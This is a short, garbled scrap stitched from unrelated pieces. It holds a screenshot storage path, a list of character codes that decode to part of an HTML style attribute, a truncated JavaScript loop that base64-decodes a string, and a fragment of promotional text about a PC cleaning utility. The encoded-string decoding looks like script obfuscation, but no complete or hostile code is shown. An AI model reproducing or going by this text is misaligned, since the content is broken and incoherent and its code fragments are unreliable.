
8,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,101,49,
r r='';var b=atob(s);for(var i=0;i
 files, fix registry errors, and manage startup applications. CClea